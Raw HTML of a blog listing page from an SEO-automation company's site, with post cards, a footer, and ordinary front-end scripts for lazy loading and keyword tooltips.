<article class="g5core__gutter-item g5blog__post-default g5blog__post-grid g5blog__post-item-3 g5blog__has-post-featured post-7805 post type-post status-publish format-standard has-post-thumbnail hentry category-aysa-academy tag-aysa-ai tag-cost-effective tag-e-commerce tag-long-term-benefits tag-marketing-tool tag-search-engine-optimization tag-seo tag-visibility tag-website-traffic">
    <div  class="g5blog__post-inner ">
                    <div class="g5core__post-featured g5blog__post-featured">
                			<a title="How SEO Can Boost Your Business: What Makes SEO a Great Marketing Tool?" data-bg="https://aysa.ai/wp-content/uploads/2023/04/seo-marketing-tool-aysa.webp" style="" class="g5core__entry-thumbnail g5core__embed-responsive g5core__image-size-1x1 g5core__ll-background" href="https://aysa.ai/seo-marketing-tool/">
			</a>
			                            </div>
                <div class="g5blog__post-content">
	        <h3 class="g5blog__post-title">
    <a title="How SEO Can Boost Your Business: What Makes SEO a Great Marketing Tool?" href="https://aysa.ai/seo-marketing-tool/">How SEO Can Boost Your Business: What Makes SEO a Great Marketing Tool?</a>
</h3>
<ul class="g5blog__post-meta">
                <li class="meta-author">
            <span>by</span>
<a href="https://aysa.ai/author/aysa-seo-author/" title="Browse Author Articles">
	Aysa SEO Author</a>
        </li>
                <li class="meta-date">
            <a href="https://aysa.ai/seo-marketing-tool/" rel="bookmark" title="How SEO Can Boost Your Business: What Makes SEO a Great Marketing Tool?"><i class="far fa-calendar"></i><span>April 1, 2023</span></a>
        </li>
                    </ul>
        </div>
    </div>
</article>
<article class="g5core__gutter-item g5blog__post-default g5blog__post-grid g5blog__post-item-4 post-10436 post type-post status-publish format-standard hentry category-aysa-academy">
    <div  class="g5blog__post-inner ">
                <div class="g5blog__post-content">
	        <div class="entry-meta-cat">
    <ul class="post-categories">
        <li>
            <a href="https://aysa.ai/category/aysa-academy/" title="Academy">Academy</a>
        </li>
    </ul>
</div>

<h3 class="g5blog__post-title">
    <a title="Our client list, in less than 6 months" href="https://aysa.ai/our-client-list-in-less-than-6-months/">Our client list, in less than 6 months</a>
</h3>
<ul class="g5blog__post-meta">
                <li class="meta-author">
            <span>by</span>
<a href="https://aysa.ai/author/aysa-seo-author/" title="Browse Author Articles">
	Aysa SEO Author</a>
        </li>
                <li class="meta-date">
            <a href="https://aysa.ai/our-client-list-in-less-than-6-months/" rel="bookmark" title="Our client list, in less than 6 months"><i class="far fa-calendar"></i><span>September 21, 2023</span></a>
        </li>
                    </ul>
        </div>
    </div>
</article>
<article class="g5core__gutter-item g5blog__post-default g5blog__post-grid g5blog__post-item-5 post-7671 post type-post status-publish format-standard hentry category-aysa-academy tag-how-does-seo-works">
    <div  class="g5blog__post-inner ">
                <div class="g5blog__post-content">
	        <div class="entry-meta-cat">
    <ul class="post-categories">
        <li>
            <a href="https://aysa.ai/category/aysa-academy/" title="Academy">Academy</a>
        </li>
    </ul>
</div>

<h3 class="g5blog__post-title">
    <a title="A Comprehensive Guide on How Does SEO Automation Work" href="https://aysa.ai/how-does-seo-works/">A Comprehensive Guide on How Does SEO Automation Work</a>
</h3>
<ul class="g5blog__post-meta">
                <li class="meta-author">
            <span>by</span>
<a href="https://aysa.ai/author/aysa-seo-author/" title="Browse Author Articles">
	Aysa SEO Author</a>
        </li>
                <li class="meta-date">
            <a href="https://aysa.ai/how-does-seo-works/" rel="bookmark" title="A Comprehensive Guide on How Does SEO Automation Work"><i class="far fa-calendar"></i><span>February 28, 2023</span></a>
        </li>
                    </ul>
        </div>
    </div>
</article>
<article class="g5core__gutter-item g5blog__post-default g5blog__post-grid g5blog__post-item-6 g5blog__has-post-featured post-12422 post type-post status-publish format-standard has-post-thumbnail hentry category-aysa-academy">
    <div  class="g5blog__post-inner ">
                    <div class="g5core__post-featured g5blog__post-featured">
                			<a title="The Curious Case of Google Bombing: A Lesson in SEO Manipulation" data-bg="https://aysa.ai/wp-content/uploads/2024/08/google_bombing_Aysa.png" style="" class="g5core__entry-thumbnail g5core__embed-responsive g5core__image-size-1x1 g5core__ll-background" href="https://aysa.ai/the-curious-case-of-google-bombing-a-lesson-in-seo-manipulation/">
			</a>
			                            </div>
                <div class="g5blog__post-content">
	        <div class="entry-meta-cat">
    <ul class="post-categories">
        <li>
            <a href="https://aysa.ai/category/aysa-academy/" title="Academy">Academy</a>
        </li>
    </ul>
</div>

<h3 class="g5blog__post-title">
    <a title="The Curious Case of Google Bombing: A Lesson in SEO Manipulation" href="https://aysa.ai/the-curious-case-of-google-bombing-a-lesson-in-seo-manipulation/">The Curious Case of Google Bombing: A Lesson in SEO Manipulation</a>
</h3>
<ul class="g5blog__post-meta">
                <li class="meta-author">
            <span>by</span>
<a href="https://aysa.ai/author/aysa-seo-author/" title="Browse Author Articles">
	Aysa SEO Author</a>
        </li>
                <li class="meta-date">
            <a href="https://aysa.ai/the-curious-case-of-google-bombing-a-lesson-in-seo-manipulation/" rel="bookmark" title="The Curious Case of Google Bombing: A Lesson in SEO Manipulation"><i class="far fa-calendar"></i><span>August 22, 2024</span></a>
        </li>
                    </ul>
        </div>
    </div>
</article>
        </div>
            </div>



</div>

</div>			</div> <!-- End Primary Content Inner -->
					</div> <!-- End Primary Content Row -->
	</div> <!-- End Primary Content Container -->
</div> <!-- End Primary Content Wrapper -->
		</div><!-- /.wrapper_content -->

		<footer id="site-footer" class="g5core-site-footer footer-layout-full_width">
	<div class="container">
				<div data-elementor-type="wp-post" data-elementor-id="107" class="elementor elementor-107" data-elementor-post-type="g5core_content">
				<div class="elementor-element elementor-element-5d9ea10 e-flex e-con-boxed e-con e-parent" data-id="5d9ea10" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-3f6c303 e-con-full g5core__el-container-p0 e-flex e-con e-child" data-id="3f6c303" data-element_type="container">
		<div class="elementor-element elementor-element-85ebf7b e-con-full g5core__el-container-p0 e-flex e-con e-child" data-id="85ebf7b" data-element_type="container">
				<div class="elementor-element elementor-element-6f29609 pr-xl-5 mr-xl-5 ube-position-top elementor-widget elementor-widget-ube-image-box" data-id="6f29609" data-element_type="widget" data-widget_type="ube-image-box.default">
				<div class="elementor-widget-container">
					<div class="ube-icon-box-wrapper">
	<div class="ube-image-box ube-icon-box">
					<div class="ube-ib-icon ube-image">
				<span class="card-img"><span class="g5core__lazy-image" style="--g5-lazy-image-width: 400px;--g5-lazy-image-height: 25.25%;"><img width="400" height="101" src="https://aysa.ai/wp-content/plugins/g5-core/assets/images/placeholder-transparent.png" class="attachment-full size-full wp-image-1566 g5core__ll-image" alt="SEO AUTOMATION" decoding="async" data-src="https://aysa.ai/wp-content/uploads/2025/09/aysa-ai-logo.png" data-srcset="https://aysa.ai/wp-content/uploads/2025/09/aysa-ai-logo.png 400w, https://aysa.ai/wp-content/uploads/2025/09/aysa-ai-logo-300x76.png 300w" data-sizes="(max-width: 400px) 100vw, 400px" /></span> </span>			</div>
							<div class="ube-ib-content">
													<div class="ube-ib-desc mb-0 ">SEO Automation platform for AEO Era! </div>
							</div>
			</div>
	</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-57ae925 elementor-widget elementor-widget-ube-heading" data-id="57ae925" data-element_type="widget" data-widget_type="ube-heading.default">
				<div class="elementor-widget-container">
					<div class="ube-heading">
	<h3 class="ube-heading-title">Subscribe to our newsletter</h3></div>				</div>
				</div>
				<div class="elementor-element elementor-element-c9e092c groww-mailchimp-style-01 elementor-widget elementor-widget-ube-subscribe-news-letter" data-id="c9e092c" data-element_type="widget" data-widget_type="ube-subscribe-news-letter.default">
				<div class="elementor-widget-container">
					<div class="ube-subscribe-news-letter" >
	</div>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4320587 e-con-full g5core__el-container-p0 e-flex e-con e-child" data-id="4320587" data-element_type="container">
				<div class="elementor-element elementor-element-c711273 elementor-widget elementor-widget-ube-heading" data-id="c711273" data-element_type="widget" data-widget_type="ube-heading.default">
				<div class="elementor-widget-container">
					<div class="ube-heading">
	<h3 class="ube-heading-title">Contact</h3><div class="ube-heading-description"><p>Location<br /><strong class="heading-color mt-2 d-block">Bucuresti, Romania</strong><br /><span class="d-block mt-3">Call us on</span><br /><a href="tel:+40722237373"><strong class="heading-color mt-2 d-block">+40722237373</strong></a></p></div></div>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-6cf5470 e-con-full g5core__el-container-p0 e-flex e-con e-child" data-id="6cf5470" data-element_type="container">
				<div class="elementor-element elementor-element-3f952e7 elementor-widget elementor-widget-ube-heading" data-id="3f952e7" data-element_type="widget" data-widget_type="ube-heading.default">
				<div class="elementor-widget-container">
					<div class="ube-heading">
	<h3 class="ube-heading-title">Menu</h3></div>				</div>
				</div>
				<div class="elementor-element elementor-element-7db2f67 elementor-widget elementor-widget-ube-list-icon" data-id="7db2f67" data-element_type="widget" data-widget_type="ube-list-icon.default">
				<div class="elementor-widget-container">
					<ul class="ube-list-icon ube-list-icon-sm list-unstyled">
			        <li class="list-icon-item">
													<a href="/pricing-plan/" class="ube-list-icon-title">Pricing plan</a>			        </li>
			        <li class="list-icon-item">
													<a href="/about-us/" class="ube-list-icon-title">About AYSA AI</a>			        </li>
			        <li class="list-icon-item">
													<a href="/case-study/" class="ube-list-icon-title">Case studies</a>			        </li>
			        <li class="list-icon-item">
													<a href="/blog/" class="ube-list-icon-title">Blog</a>			        </li>
			        <li class="list-icon-item">
													<a href="https://aysa.ro" class="ube-list-icon-title">Romanian SEO AGENCY</a>			        </li>
			        <li class="list-icon-item">
													<a href="https://aysa.ai/clients-seo-aysa-ai" class="ube-list-icon-title">SEO Clients</a>			        </li>
			        <li class="list-icon-item">
													<a href="https://adverlink.net" class="ube-list-icon-title">Adverlink.NET</a>			        </li>
	</ul>



				</div>
				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-05a1644 elementor-widget elementor-widget-ube-divider" data-id="05a1644" data-element_type="widget" data-widget_type="ube-divider.default">
				<div class="elementor-widget-container">
					<div class="ube-divider ube-divider-style-solid">
	<div class="ube-divider-separator">
			</div>
</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-412f6f0 e-con-full g5core__el-container-p0 e-flex e-con e-child" data-id="412f6f0" data-element_type="container">
		<div class="elementor-element elementor-element-8f8dd25 e-con-full g5core__el-container-p0 e-flex e-con e-child" data-id="8f8dd25" data-element_type="container">
				<div class="elementor-element elementor-element-9a746cb elementor-widget elementor-widget-text-editor" data-id="9a746cb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p class="mb-1">© 2025 AYSA SEO S.R.L.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-bdd54da elementor-widget elementor-widget-ube-list-icon" data-id="bdd54da" data-element_type="widget" data-widget_type="ube-list-icon.default">
				<div class="elementor-widget-container">
					<ul class="ube-list-icon ube-list-icon-sm list-inline">
			        <li class="list-inline-item">
													<a href="/terms-and-conditions/" class="ube-list-icon-title">Terms &amp; Conditions </a>			        </li>
			        <li class="list-inline-item">
													<a href="/privacy-policy/" class="ube-list-icon-title">Privacy Policy</a>			        </li>
	</ul>



				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-49ad9d5 e-con-full g5core__el-container-p0 e-flex e-con e-child" data-id="49ad9d5" data-element_type="container">
				<div class="elementor-element elementor-element-1f5c91e elementor-align-right elementor-mobile-align-left elementor-widget elementor-widget-ube-social-icon" data-id="1f5c91e" data-element_type="widget" data-widget_type="ube-social-icon.default">
				<div class="elementor-widget-container">
					
<ul class="ube-social-icons ube-social-classic ube-social-md">
	
		        <li class="ube-social-Facebook elementor-repeater-item-7d7bfe2" title="Facebook" data-toggle="tooltip" data-placement="top">
			<a href="https://www.facebook.com/aysaseo/" target="_blank" class="ube-social-icon-icon ube-icon"><svg class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>						</a>        </li>
	
		        <li class="ube-social-linkedin-in elementor-repeater-item-9c53fff" title="linkedin-in" data-toggle="tooltip" data-placement="top">
			<a href="https://www.linkedin.com/company/aysa-ai/" target="_blank" class="ube-social-icon-icon ube-icon"><svg class="e-font-icon-svg e-fab-linkedin-in" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>						</a>        </li>
	
		        <li class="ube-social-youtube elementor-repeater-item-a9ea72c" title="youtube" data-toggle="tooltip" data-placement="top">
			<a href="https://www.youtube.com/@aysa-seo-automation-software" target="_blank" class="ube-social-icon-icon ube-icon"><svg class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>						</a>        </li>
	</ul>
				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
			</div>
</footer>	</div><!-- /.site-wrapper -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/groww-child/*","/wp-content/themes/groww/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
	<defs>
			</defs>
</svg>
    <style>
        .g5core-header-customize-item.g5core-hc-custom-html a.btn {
            background-color: #28a745; /* verde CTA */
            color: #fff;
            font-weight: 600;
            text-transform: uppercase;
            transition: background-color 0.3s ease;
        }
        .g5core-header-customize-item.g5core-hc-custom-html a.btn:hover {
            background-color: #218838;
            text-decoration: none;
        }
    </style>
    <script>
        document.addEventListener('DOMContentLoaded', function() {
            const btn = document.querySelector('.g5core-header-customize-item.g5core-hc-custom-html a.btn');
            if (btn) {
                btn.setAttribute('href', '/contact-us/');
                btn.textContent = "Let's Talk";
            }
        });
    </script>





// Tooltips: first visible occurrence per keyword, only in p/span/div (not headings or links)
add_action('wp_footer', function () { ?>
  <style>
    .ttkw {
      position:relative;display:inline;
      background-image:linear-gradient(to top, rgba(34,197,94,.22), rgba(34,197,94,0));
      box-decoration-break:clone;-webkit-box-decoration-break:clone;
      padding:0 .05em;cursor:help
    }
    .ttkw:focus-visible {outline:2px solid #8dd3a6;outline-offset:2px;border-radius:4px}

    @keyframes tt-pop {
      0%   { opacity:0; transform:translateX(-50%) translateY(10px) scale(.96) }
      60%  { opacity:1; transform:translateX(-50%) translateY(-2px) scale(1.01) }
      100% { opacity:1; transform:translateX(-50%) translateY(-4px) scale(1) }
    }

    .ttkw-b {
      --tt-bg:#14532d; /* dark green */
      position:absolute;left:50%;bottom:120%;
      transform:translateX(-50%) translateY(10px) scale(.96);
      opacity:0;pointer-events:none;background:var(--tt-bg);color:#fff;
      padding:10px 12px;border-radius:12px;box-shadow:0 10px 28px rgba(0,0,0,.24);
      max-width:420px;min-width:240px;z-index:50;
      line-height:1.5;font-size:12px;letter-spacing:.01em;
      word-wrap:break-word;white-space:normal;text-wrap:pretty
    }
    .ttkw-b::after {
      content:"";position:absolute;top:100%;left:50%;transform:translateX(-50%);
      border:8px solid transparent;border-top-color:var(--tt-bg)
    }
    .ttkw-ico {display:inline-flex;vertical-align:-2px;margin-right:8px}
    .ttkw-ico svg {width:14px;height:14px;fill:#a7f3d0}
    .ttkw-txt {display:inline}

    /* Hover sau când intră în viewport */
    .ttkw:hover .ttkw-b,
    .ttkw.ttkw-reveal .ttkw-b {
      opacity:1; animation: tt-pop .28s cubic-bezier(.2,.7,.2,1) forwards
    }

    @media (prefers-reduced-motion: reduce){
      .ttkw-b {animation:none}
      .ttkw:hover .ttkw-b, .ttkw.ttkw-reveal .ttkw-b {
        opacity:1; transform:translateX(-50%) translateY(-4px) scale(1)
      }
    }
  </style>
  <script>
  (function(){
    const KEYWORDS = [
{ "term": "Core Web Vitals", "type": "concept", "tip": "Core Web Vitals — measures how fast and stable your website feels for visitors." },
      { term:"link building", type:"any", tip:"Getting external links to increase domain authority." },
      { term:"backlinks", type:"word", tip:"Hyperlinks (like online recommendations) from other websites pointing to your site." },
      { term:"CTR", type:"word", tip:"Click-Through Rate — the percentage of users who click a link." },
      { term:"bounce rate", type:"any", tip:"Percentage of visitors who leave after viewing one page." },
      { term:"DA", type:"word", tip:"Domain Authority — a score predicting ranking strength." },
{ "term": "WooCommerce", "type": "software", "tip": "WooCommerce — an eCommerce plugin for WordPress." },
		{ "term": "builds links", "type": "phrase", "tip": "builds links — gets links from other websites to boost SEO." },
		{ "term": "keywords", "type": "word", "tip": "keywords — words people type in search engines to find information." },
		{ "term": "404", "type": "code", "tip": "404 — error shown when a page cannot be found." },
		{ "term": "404s", "type": "code", "tip": "404 — error shown when a page cannot be found." },
		{ "term": "backlink", "type": "word", "tip": "backlink — a link from another website that points to your site." }



    ];

    const ROOT_SELECTORS = [
      "article .entry-content",
      ".single .entry-content",
      ".page .entry-content",
      ".g5blog-single__content",
      ".g5blog__content",
      ".elementor .elementor-widget-container"
    ];
    const ALLOWED_PARENTS = /^(P|SPAN|DIV)$/;

    function rx(term, type){
      if(term instanceof RegExp) return term;
      const esc = term.replace(/[.*+?^${}()|[\]\\]/g,"\\$&");
      return new RegExp(type==="word" ? `\\b${esc}\\b` : esc, "gi");
    }

    function bubble(text, tip, key){
      const w = document.createElement("span"); w.className="ttkw"; w.tabIndex=0; w.dataset.ttKey = key;
      const b = document.createElement("span"); b.className="ttkw-b"; b.setAttribute("role","tooltip");
      b.innerHTML =
        '<span class="ttkw-ico" aria-hidden="true">'+
          '<svg viewBox="0 0 24 24" focusable="false" aria-hidden="true">'+
            '<path d="M12 2a10 10 0 1 0 10 10A10.012 10.012 0 0 0 12 2Zm0 15a1.25 1.25 0 1 1 1.25-1.25A1.25 1.25 0 0 1 12 17Zm1.9-7.6a3.4 3.4 0 0 0-2.02-.65c-1.27 0-2.06.62-2.57 1.43a1 1 0 1 1-1.72-1.02C8.3 7.88 9.8 7 11.88 7A5.4 5.4 0 0 1 16 8.72c0 1.78-1.18 2.7-2.06 3.36-.73.54-1.14.85-1.14 1.67v.25a1 1 0 0 1-2 0v-.25c0-1.84 1.25-2.77 2.06-3.38.73-.55 1.13-.86 1.13-1.97 0-.41-.1-.78-.29-1.0Z"/>'+
          '</svg>'+
        '</span>'+
        '<span class="ttkw-txt"></span>';
      const id="tt-"+Math.random().toString(36).slice(2,9); b.id=id; w.setAttribute("aria-describedby",id);
      b.querySelector(".ttkw-txt").textContent = tip;
      w.append(document.createTextNode(text), b);
      return w;
    }

    function wrapNode(tn, matchers){
      const p = tn.parentNode; if(!p) return;
      const t = tn.nodeValue; if(!t || !t.trim()) return;
      const tag = p.tagName;
      if(/^(H1|H2|H3|H4|H5|H6|SCRIPT|STYLE|NOSCRIPT|CODE|PRE)$/.test(tag)) return;
      if(!ALLOWED_PARENTS.test(tag)) return;
      if(p.closest("a")) return;
      if(p.closest(".ttkw")) return;

      let i=0, changed=false;
      while(i < t.length){
        let hit=null, chosen=null;
        for(const m of matchers){ m.re.lastIndex=i; const f=m.re.exec(t); if(f && (!hit || f.index < hit.index)){ hit=f; chosen=m; } }
        if(!hit) break;
        if(hit.index > i) p.insertBefore(document.createTextNode(t.slice(i, hit.index)), tn);
        p.insertBefore(bubble(hit[0], chosen.tip, chosen.key), tn);
        changed=true; i = hit.index + hit[0].length;
      }
      if(changed){
        if(i < t.length) p.insertBefore(document.createTextNode(t.slice(i)), tn);
        p.removeChild(tn);
      }
    }

    function scan(root){
      const walker = document.createTreeWalker(root, NodeFilter.SHOW_TEXT, {
        acceptNode(n){
          if(!n.nodeValue || !n.nodeValue.trim()) return NodeFilter.FILTER_REJECT;
          const p = n.parentNode; if(!p) return NodeFilter.FILTER_REJECT;
          const t = p.tagName;
          if(/^(H1|H2|H3|H4|H5|H6|SCRIPT|STYLE|NOSCRIPT|CODE|PRE)$/.test(t)) return NodeFilter.FILTER_REJECT;
          if(!ALLOWED_PARENTS.test(t)) return NodeFilter.FILTER_REJECT;
          if(p.closest("a")) return NodeFilter.FILTER_REJECT;
          if(p.closest(".ttkw")) return NodeFilter.FILTER_REJECT;
          return NodeFilter.FILTER_ACCEPT;
        }
      });
      const nodes=[]; while(walker.nextNode()) nodes.push(walker.currentNode);
      const matchers = KEYWORDS.map(k=>({ re: rx(k.term, k.type||"any"), tip:k.tip, key: (""+k.term).toLowerCase() }));
      nodes.forEach(n=>wrapNode(n, matchers));
    }

    function isVisible(el, threshold=0.35){
      const r = el.getBoundingClientRect();
      const vh = window.innerHeight || document.documentElement.clientHeight;
      const vw = window.innerWidth || document.documentElement.clientWidth;
      if(r.right < 0 || r.bottom < 0 || r.left > vw || r.top > vh) return false;
      const vert = Math.min(r.bottom, vh) - Math.max(r.top, 0);
      const horiz = Math.min(r.right, vw) - Math.max(r.left, 0);
      const area = Math.max(0, vert) * Math.max(0, horiz);
      const elArea = Math.max(1, r.width * r.height);
      return (area / elArea) >= threshold;
    }

    function setupAutoReveal(){
      let ticking = false;
      const revealedOnce = new WeakSet();
      function evaluate(){
        ticking = false;
        const map = new Map();
        document.querySelectorAll(".ttkw").forEach(el=>{
          if(!isVisible(el)) return;
          const key = el.dataset.ttKey || "_";
          const r = el.getBoundingClientRect();
          const prev = map.get(key);
          if(!prev || r.top < prev.top) map.set(key, { el, top: r.top });
        });
        map.forEach(({el})=>{
          if(revealedOnce.has(el)) return;
          el.classList.add("ttkw-reveal");
          revealedOnce.add(el);
          setTimeout(()=>el.classList.remove("ttkw-reveal"), 2000);
        });
      }
      function onScroll(){
        if(!ticking){ ticking = true; requestAnimationFrame(evaluate); }
      }
      window.addEventListener("scroll", onScroll, { passive:true });
      window.addEventListener("resize", onScroll);
      onScroll();
    }

    function init(){
      const roots = ROOT_SELECTORS.flatMap(s=>Array.from(document.querySelectorAll(s)));
      if(roots.length===0) return;
      roots.forEach(scan);
      setupAutoReveal();
    }

    if(document.readyState==="loading") document.addEventListener("DOMContentLoaded", init); else init();
  })();
  </script>



    <svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <defs>
        <symbol id="fill" viewBox="0 0 317 27" fill="currentColor" preserveAspectRatio="none">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M1.37921 27C1.25549 27 1.15866 26.9955 1.09007 26.9881C-1.7986 26.3327 1.68986 10.5256 4.19526 8.02223C5.72432 6.49361 5.61539 7.59827 18.839 6.50257C18.839 6.50257 38.7719 4.89186 63.2691 3.00647C63.2691 3.00647 102.637 0.56875 156.834 0.00149196C156.933 -8.20146e-07 157.027 0 157.119 0C158.747 0 159.117 0.159727 159.385 0.320948C159.652 0.480676 159.818 0.640405 161.035 0.640405C161.458 0.640405 162.007 0.620998 162.732 0.576214C165.085 0.428429 168.048 0.374688 171.324 0.374688C175.746 0.374688 180.738 0.473213 185.574 0.570244C190.411 0.668768 195.091 0.767291 198.887 0.767291C201.256 0.767291 203.28 0.728478 204.782 0.628462C207.594 0.440371 209.45 0.328412 211.155 0.328412C213.387 0.328412 215.357 0.520981 218.871 0.98673C222.184 1.42561 244.477 2.37203 256.146 2.37203C259.509 2.37203 261.988 2.29441 262.877 2.10184C263.189 2.03467 263.475 2.00182 263.718 2.00182C264.223 2.00182 264.543 2.13916 264.532 2.37203C264.813 2.40786 288.257 4.44999 288.358 4.76049C288.479 5.02919 288.911 5.22325 289.411 5.22325C289.574 5.22325 289.745 5.20236 289.914 5.15757C290.078 5.11279 290.644 5.09338 291.509 5.09338C297.319 5.09338 316.571 6.01443 316.864 6.92204C317.833 9.9106 313.405 21.7006 310.299 24.4294C309.571 25.0683 308.213 25.3087 306.387 25.3087C303.587 25.3087 299.687 24.7414 295.275 24.1756C290.865 23.6084 285.943 23.0426 281.102 23.0426C279.968 23.0426 278.838 23.074 277.722 23.1426C239.88 20.5452 224.502 19.866 216.062 19.866C210.176 19.866 207.664 20.1959 203.257 20.4347C202.953 20.2108 202.465 20.1317 201.851 20.1317C201.122 20.1317 200.219 20.2422 199.233 20.3526C198.249 20.4646 197.185 20.5751 196.139 20.5751C194.821 20.5751 193.532 20.3989 192.467 19.8242C191.568 19.339 187.231 19.0405 183.5 19.0405C181.198 19.0405 179.128 19.1539 178.236 19.4092C177.996 19.4779 177.01 19.5062 175.455 19.5062C173.776 19.5062 171.43 19.4719 168.637 19.4196C165.947 19.3689 162.842 19.3062 159.515 19.2405C157.928 19.2106 152.611 19.139 146.246 19.139C134.815 19.139 119.996 19.3689 117.295 20.4765C115.252 20.1675 112.385 20.0377 108.997 20.0377C93.6594 20.0377 67.6263 22.7082 58.7989 23.5576C57.6989 23.2546 55.6911 23.1277 53.0646 23.1277C45.843 23.1277 33.9386 24.095 23.332 25.0639C12.7254 26.0312 3.41392 27 1.37921 27Z"/>
        </symbol>
    </defs>
</svg>

<a aria-label="Back to top" class="g5core-back-to-top" href="#"><i class="fal fa-angle-up"></i></a>									<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<div id="g5core_off_canvas_search" class="g5core-off-canvas-wrapper from-right g5core-off-canvas-search-wrapper">
    <div class="off-canvas-overlay"></div>
    <div class="g5core-off-canvas-header">
        <h5 class="g5core-off-canvas-title">Search</h5>
        <div class="off-canvas-close">
            <i class="fal fa-times"></i>
        </div>
    </div>
    <form action="https://aysa.ai/" method="get" class="g5core-off-canvas-search-form g5core-off-canvas-search-ajax">
        <div class="g5core-ocs-fields">
            <div class="position-relative">
                <input class="g5core-ocs-input w-100" name="s" type="search"
                       placeholder="Type to search..."
                       autocomplete="off">
                <a href="#" class="g5core-ocs-reset" title="Clear">Clear</a>
                <button class="g5core-ocs-button" aria-label="Search" type="submit"><i class="fal fa-search"></i></button>
                                <input type="hidden" name="action" value="g5core_search_canvas">
                <input type="hidden" name="_g5core_search_canvas_nonce" value="c638993d9a">
            </div>
        </div>
        <div class="g5core-ocs-result">
            <div class="g5core-ocs-result-inner">
            </div>
        </div>
    </form>
</div>


<div id="g5core_menu_mobile" class="g5core-menu-mobile g5core-off-canvas-wrapper from-left light">
	<div class="off-canvas-close">
		<i class="fal fa-times"></i>
	</div>
	<div class="off-canvas-overlay"></div>
	<div class="g5core-off-canvas-inner">
		<div class="g5core-search-form-wrapper">
	<form action="https://aysa.ai/" method="get" class="g5core-search-form g5core-search-ajax">
		<input name="s" type="search"
		       placeholder="Type to search..."
		       autocomplete="off">
		<span class="remove" title="Remove search terms"><i class="fal fa-times"></i></span>
		<button aria-label="Search" type="submit"><i class="fal fa-search"></i></button>
		<div class="result"></div>
                <input type="hidden" name="action" value="g5core_search">
        <input type="hidden" name="_g5core_search_nonce" value="dfa3df1c43">
	</form>
</div>					<div class="main-menu-wrapper"><ul id="menu-main-menu" class="main-menu x-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1552" data-transition="x-fadeInUp"><a class="x-menu-link"  href="https://aysa.adverlink.net/"><span class='x-menu-link-text'>Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1558" data-transition="x-fadeInUp"><a class="x-menu-link"  href="https://aysa.ai/about-us/"><span class='x-menu-link-text'>About Us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2004" data-transition="x-fadeInUp"><a class="x-menu-link"  href="https://aysa.ai/how-aysa-works/"><span class='x-menu-link-text'>How it Works</span></a></li>
